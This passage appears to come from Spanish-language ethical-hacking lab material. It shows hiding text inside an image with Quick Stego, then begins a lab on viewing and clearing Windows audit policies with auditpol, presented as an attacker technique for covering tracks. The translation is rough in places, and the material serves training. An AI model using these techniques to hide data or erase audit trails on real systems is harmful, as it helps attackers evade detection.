mensajes apuntarán a enlaces en el mismo sitio con la información restante encriptada.
Ser un hacker ético experto y probador de penetración. Debes entender cómo ocultar el texto dentro de una imagen. En esta práctica de laboratorio, mostramos cómo hacerlo utilizando Quick Stego.

Resumen de la esteganografía
La esteganografía es el arte y la ciencia de escribir mensajes ocultos de tal manera que nadie, aparte del remitente y el destinatario, sospeche la existencia del mensaje, una forma de seguridad a través de la oscuridad. La esteganografía incluye el ocultamiento de información dentro de archivos de computadora. En las cifras de la esteganografía, las comunicaciones electrónicas pueden incluir codificación estenográfica oculta dentro de una capa de transporte, como un archivo de documento, un archivo de imagen, un programa o un protocolo.

Tareas de laboratorio
La idea básica en estas secciones es:
- Navegar a RE:\CEH-Herramientas\CEHv9 módulo 05 Sistema de Hacking \Herramientas de esteganografía \Imagínese Herramientas esteganografía \QuickStege y haga doble clic QS12Setup.exe.
- Siga los pasos de instalación guiadas por asistentes para instalar la aplicación.

- En la competición de la instalación, inicie la aplicación estego rápida de la pantalla de aplicaciones


- Aparece la ventana principal manejando Estego, como se muestra en la pantalla:

- Haga clic en Abrir imagen, bajo Imagen, imagen, archivo de fotos
- Navegar a Navegar a RE:\CEH-Herramientas\CEHv9 módulo 05 Sistema de Hacking \Herramientas de esteganografía \Imagínese Herramientas esteganografía \, seleccione el archivo de imagen 02_nissan_gt-r_specv_opt.jpg, y haga clic en Abrir


- Se añade la imagen seleccionada; muestra el mensaje:ESTA IMAGEN doesnot TIENE UN MENSAJE DE TEXTO RÁPIDO STEGO secreto.

- Para insertar texto en la imagen, haga clic en Abrir texto, bajo el archivo de texto.
- Vaya a navegar hasta RE:\CEH-Herramientas\CEHv9 módulo 05 Sistema de Hacking \Herramientas de esteganografía \Imagínese Herramientas esteganografía \, seleccionar el archivo.txt texto y haga clic en Abrir.


- Seleccionar texto voluntad se añadirá en la caja de prueba justo al lado de la imagen como se muestra en la siguiente captura de pantalla:

- haga clic en Ocultar texto, bajo Stegonography
- aplicación Stego Quick oculta el texto dentro de la imagen, que puede ser observar por mensaje mostrado por Quick Stego (El mensaje de texto ahora está oculta en la imagen), como se muestra en la captura de pantalla:


- Para guardar la imagen (en el que se oculta el texto), haga clic en Guardar imagen, bajo, imagen, foto de archivo de imagen.
- Privide el nombre del archivo de cubierta superpuesta, y haga clic en Guardar (guardarlo en el escritorio).

- El archivo se guarda ahora “estego.”. A pesar de que parece ser un archivo de imagen normal, que tiene el texto oculto en él, que puede ser visible mediante la visualización rápida en Estego
- Salida Stego rápida, y relanzamiento desde la pantalla de aplicaciones.
- Haga clic en Abrir imagen, imagen, imagen, foto de archivo.
- Navegador el archivo Estego (en el escritorio).
- El texto oculto dentro de la imagen se mostrará como se muestra en la siguiente captura de pantalla:


Lab 16
Ver, habilitar y borrar políticas de auditoría usando auditools.
Auditolls es una herramienta de comandos del simbolo del sistema de windows server 2012, 2008, y es requerido para las configuraciones de politicas de auditoría en los niveles de subcategorias.
El laboratorio anterior tienes diferentes pasos de como toman los atacantes obtienen información de los sistemas. Ellos obtinen accesos a o los sistemas y privilegios administrativos, ejecutando aplicaciones maliciosas y archivos ocultos.
Una de las técnicas principales para lograr este objetivo es manipular, deshabilitar o borrar los registros del sistema. Una vez que tienen acceso al sistema de destino, el atacante puede usar las utilidades del sistema integradas para eliminar o manipular los mecanismos de registro y auditoría en el sistema.
Objetivos
como establecer las politicas de auditoría?
Ambiente de laboratorio
auditpol es un comando integrado a windows server 2003,2008,2012
puedes ver mas informacion en la pagina oficial de microsoft.com
ejecutar auditpol en windows server 2012.
pasos a seguir:
- Lanzar comandos Pronpt de thewindows máquina Server 2012.
- Para ver todas las directivas de auditoría, escriba el siguiente comando:
auditpol / get / Categoría: *
- pulse Intro


